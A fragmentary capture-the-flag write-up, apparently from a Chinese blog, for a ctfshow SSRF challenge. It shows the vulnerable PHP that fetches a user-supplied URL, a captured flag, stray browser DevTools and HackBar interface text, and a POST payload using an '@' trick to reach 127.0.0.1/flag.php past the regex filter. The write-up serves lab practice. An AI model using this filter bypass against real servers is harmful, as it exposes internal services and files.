 $url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
需要带有http ctf show
echo file_get_contents($url);
}
ctfshow{cb307d92-36a5-4b43-835f-246cfbff2f75}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4ed459d8-bfe8-4166-a7f7-39d1c567661b.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://ctf.@127.0.0.1/flag.php#show
127.0.0.1